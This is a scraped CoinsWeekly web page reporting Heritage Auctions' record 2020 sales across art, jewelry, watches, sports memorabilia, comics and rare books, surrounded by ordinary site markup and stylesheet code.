<figure id="attachment_140977" aria-describedby="caption-attachment-140977" style="width: 300px" class="wp-caption alignleft"><a href="https://coinsweekly.com/wp-content/uploads/2021/03/02-lf-3.jpeg"><img decoding="async" class="td-modal-image wp-image-140977 size-medium" src="https://coinsweekly.com/wp-content/uploads/2021/03/02-lf-3-300x240.jpeg" alt="" width="300" height="240" srcset="https://coinsweekly.com/wp-content/uploads/2021/03/02-lf-3-300x240.jpeg 300w, https://coinsweekly.com/wp-content/uploads/2021/03/02-lf-3-696x556.jpeg 696w, https://coinsweekly.com/wp-content/uploads/2021/03/02-lf-3.jpeg 751w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-140977" class="wp-caption-text">June 2020 Modern &amp; Contemporary Art Signature Auction, lot 77092: Keith Haring (1958-1990). Untitled, 1983. Acrylic and gold paint marker on red Plexiglass. Sold for $515,000.</figcaption></figure>
<h4>Fine Art Category Sets Numerous Artist Records</h4>
<p>Asian art exceeded expectations well with the sale of a Riders on Horseback, a handscroll in ink and color on silk from the Song Dynasty, when it sold for $675,000. Modern &amp; Contemporary Art remained a strong category, with results for artworks by Wayne Thiebaud’s Orange Drink, 1961 for $750,000 and Untitled, 1983, by Keith Haring, which brought $515,000.</p>
<p>American and Western Art featured numerous six-figure sales as Howard A. Terpning’s Against the Cold Maker, 1992, sold for $585,000, Mountain Lion in Grand Canyon (Lair of the Mountain Lion), 1914, by Thomas Moran, which brought $471,000 and Norman Rockwell’s Grandfather and Grandson, 1929, ending at $447,000.</p>
<p>Jeana, 1983, a portrait of Real Housewives Star Jeana Keough, brought $350,000, setting a new artist auction price ceiling on artwork by Patrick Nagel. It was one of the many artist records set and high-dollar sales set during the year.</p>
<figure id="attachment_140979" aria-describedby="caption-attachment-140979" style="width: 300px" class="wp-caption alignright"><a href="https://coinsweekly.com/wp-content/uploads/2021/03/03-lf-4.jpeg"><img decoding="async" class="td-modal-image wp-image-140979 size-medium" src="https://coinsweekly.com/wp-content/uploads/2021/03/03-lf-4-300x267.jpeg" alt="" width="300" height="267" srcset="https://coinsweekly.com/wp-content/uploads/2021/03/03-lf-4-300x267.jpeg 300w, https://coinsweekly.com/wp-content/uploads/2021/03/03-lf-4-1024x912.jpeg 1024w, https://coinsweekly.com/wp-content/uploads/2021/03/03-lf-4-768x684.jpeg 768w, https://coinsweekly.com/wp-content/uploads/2021/03/03-lf-4-696x620.jpeg 696w, https://coinsweekly.com/wp-content/uploads/2021/03/03-lf-4.jpeg 1202w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-140979" class="wp-caption-text">October 2020 Fine Jewelry Signature Auction, lot 55362: Fancy Vivid Yellow Diamond, Diamond, Platinum. Sold for $975,000.</figcaption></figure>
<h4>Jewelry, Luxury &amp; Timepieces Report Important Sales</h4>
<p>Recording $30 million in total sales, a 26 percent increase in over 2019, Heritage&#8217;s Fine Jewelry category featured a number of notable sales, including a Fancy Vivid Yellow Diamond, Diamond, Platinum, Gold Ring sold for $975,000 in an October event, which also featured a Diamond, Platinum Ring for Tiffany &amp; Co. bring $399,000, twice pre-auction estimates.</p>
<p>Among timepiece sales, a Richard Mille, RM 11-03, 50 Years of Jean Todt, Flyback chronograph brought nearly five times its estimate when it ended at $325,000, an Audemars Piguet, Royal Oak Concept chronograph, circa 2019, sold for $312,500, twice expectations.</p>
<figure id="attachment_140981" aria-describedby="caption-attachment-140981" style="width: 189px" class="wp-caption alignleft"><a href="https://coinsweekly.com/wp-content/uploads/2021/03/04--scaled.jpeg"><img decoding="async" loading="lazy" class="td-modal-image wp-image-140981 size-medium" src="https://coinsweekly.com/wp-content/uploads/2021/03/04--189x300.jpeg" alt="" width="189" height="300" srcset="https://coinsweekly.com/wp-content/uploads/2021/03/04--189x300.jpeg 189w, https://coinsweekly.com/wp-content/uploads/2021/03/04--646x1024.jpeg 646w, https://coinsweekly.com/wp-content/uploads/2021/03/04--768x1217.jpeg 768w, https://coinsweekly.com/wp-content/uploads/2021/03/04--969x1536.jpeg 969w, https://coinsweekly.com/wp-content/uploads/2021/03/04--1292x2048.jpeg 1292w, https://coinsweekly.com/wp-content/uploads/2021/03/04--696x1103.jpeg 696w, https://coinsweekly.com/wp-content/uploads/2021/03/04--scaled.jpeg 1615w" sizes="(max-width: 189px) 100vw, 189px" /></a><figcaption id="caption-attachment-140981" class="wp-caption-text">November 2020 Comics and Comic Art Signature Auction, lot 91044: Detective Comics #27, DC 1939. Sold for $1,500,000.</figcaption></figure>
<h4>Collectibles Set Record Sales</h4>
<p>Heritage’s Sports Memorabilia &amp; Collectibles category once again led the marketplace. Whether as an investment or respite, Heritage’s sports clients purchased more than $100 million between online auctions and private sales. That is the second time Heritage reached the $100 million milestone mark. The year began with a home run when Heritage realized a record $1,025,000 for a 1922-23 Lou Gehrig game used bat in its February Platinum Auction. Its autumn collectibles auction surpassed $22 million, eclipsing the previous record for the largest sports auction in the history of the industry.</p>
<p>The Comics, Comic Art &amp; Animation Art category accounted for more than $85 million in total auction sales. In November 2020, Heritage Auctions sold Detective Comics No. 27 for $1.5 million, the highest price ever paid for a Batman comic, only to break the record in January 2021 with the $2.22 million sale of a copy of Batman #1. In September, one of illustrator Frank Frazetta’s most iconic and influential works, the original artwork for 1970’s hardcover edition of Edgar Rice Burroughs’ A Princess of Mars, cracked the seven-figure mark when it sold for $1.2 million. That was the third-highest price ever paid for a Frazetta original, following records Heritage previously set in 2018 and 2019.</p>
<p>Heritages’ Historical category also recorded another successful year with sales surpassing, including the sale of Wyatt Earp’s perfectly provenanced 10-Gauge shotgun, which sold for three times expectations for $375,000 and more than $9 million in rare books and manuscripts, including the sale of a 1540 copy of the Astronomicum Caesareum for $325,000, one of James Madison’s copies of The Federalist Papers for $312,500 and the year’s top rare books auction being the Otto Penzler Mystery Fiction Part III, which realized more than $2.2 million.</p>
<p>&nbsp;</p>
<p>More information about Heritage Auctions can be found on <a href="https://www.ha.com" target="_blank" rel="noopener">the Heritage website</a>.</p>
<p>In this video Heritage Auctions presents the highlights they sold in 2020:</p>
<div class="BorlabsCookie _brlbs-cb-youtube">
<div class="_brlbs-content-blocker">
<div class="_brlbs-embed _brlbs-video-youtube"> <img decoding="async" class="_brlbs-thumbnail" src="https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/images/cb-no-thumbnail.png" alt="YouTube"> </p>
<div class="_brlbs-caption">
<p>Mit dem Laden des Videos akzeptieren Sie die Datenschutzerklärung von YouTube.<br /><a href="https://policies.google.com/privacy" target="_blank" rel="nofollow noopener noreferrer">Mehr erfahren</a></p>
<p><a class="_brlbs-btn _brlbs-icon-play-white" href="#" data-borlabs-cookie-unblock role="button">Video laden</a></p>
<p><label><input type="checkbox" name="unblockAll" value="1" checked> <small>YouTube immer entsperren</small></label></p>
</p></div>
</p></div>
</p></div>
<div class="borlabs-hide" data-borlabs-cookie-type="content-blocker" data-borlabs-cookie-id="youtube"><script type="text/template">[base64]</script></div>
</div>
<p>Heritage’s highest selling coin in 2020 was a <a href="https://coinsweekly.com/world-record-setting-sales-at-heritage-auctions/" target="_blank" rel="noopener">1927-D Saint-Gaudens gold $20</a>, it fetched $2,160,000.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_6972a8038294f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_6972a8038294f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6972a8038294f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://coinsweekly.com/tag/heritage/">Heritage</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2021-03-04T13:54:32+00:00"><meta itemprop="dateModified" content="2021-03-04T07:07:32+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/heritage-auctions-has-grown-in-pandemic-year-2020/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Heritage Auctions Has Grown in Pandemic Year 2020"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/uploads/2021/03/00.jpg"><meta itemprop="width" content="1216"><meta itemprop="height" content="621"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_6972a80391cfe_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6972a80391cfe" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIVE</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In <a href="/archivsuche/">our archive</a>, we have made all of the content available which has been published since CoinsWeekly was established. </p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_6972a80392b4c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_6972a80392b4c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_6972a80392b4c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coinsweekly.com/1855-three-dollar-gold-coin-leads-heritages-sale/" rel="bookmark" class="td-image-wrap" title="Heritage Auctions, USA-Long Beach (FL)"><img class="entry-thumb" src="[data-uri]"alt="" title="Heritage Auctions, USA-Long Beach (FL)" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2023/02/01-10-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://coinsweekly.com/category/auctions/review/" class="td-post-category">Review</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/1855-three-dollar-gold-coin-leads-heritages-sale/" rel="bookmark" title="Heritage Auctions, USA-Long Beach (FL)">Heritage Auctions, USA-Long Beach (FL)</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T14:00:10+00:00" >15. February 2023</time></span>                            </div>


            <div class="td-excerpt">
                A unique 1855-S Three Dollar Gold coin from the Bender Family Collection, sold for a record $2.16 million to lead Heritage Auctions’ Long Beach Expo US Coins Signature Auction to $14,576,527.            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6972a803c93e2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

